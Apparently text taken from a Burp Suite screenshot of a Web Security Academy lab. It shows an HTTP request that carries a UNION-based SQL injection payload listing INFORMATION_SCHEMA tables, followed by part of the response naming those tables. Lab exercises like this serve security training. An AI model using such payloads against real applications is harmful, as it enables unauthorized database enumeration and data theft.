 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+table_name,NULL+FROM+INFORMATION_SCHEMA.TABLES--
HTTP/1.1
2 Host: acb81f0d1f0bb0a8817d446e0079009e.web-security-academy.net
3 Cookie: session=6JvPpTS3Z2a18mviuRg3f0vx63JROp5s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb81f0d1f0bb0a8817d446e0079009e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
85 <tr>
86 <th>
user_defined_types
</th>
87 </tr>
88 <tr>
89 <th>
udt_privileges
</th>
90 </tr>
91 <tr>
92 <th>
sql_packages
</th>
93 </tr>
94 <tr>
95 <th>
pg_event_trigger
</th>
96 </tr>
97 <tr>
98 <th>
pg_amop
</th>
99 </tr>
100 <tr>
101 <th>
schemata
</th>
102 </tr>
103 <tr>
104 <th>
routines
</th>
105 </tr>
106 <tr>
107 <th>
referential_constraints
</th>